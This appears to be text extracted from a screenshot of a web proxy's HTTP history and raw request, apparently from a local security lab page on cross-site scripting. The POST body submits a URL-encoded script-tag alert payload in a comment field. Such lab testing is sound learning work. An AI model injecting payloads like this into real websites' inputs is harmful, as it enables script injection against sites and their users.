 51 http://localhost POST /labs/x0x02.php ✓
52 http://localhost GET /labs/x0x02.php
54 http://localhost GET /assets/popper.min.js
55 http://localhost GET /assets/bootstrap.min.js
Request
Pretty Raw Hex
1 POST /labs/x0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/labs/x0x02.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 comment=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E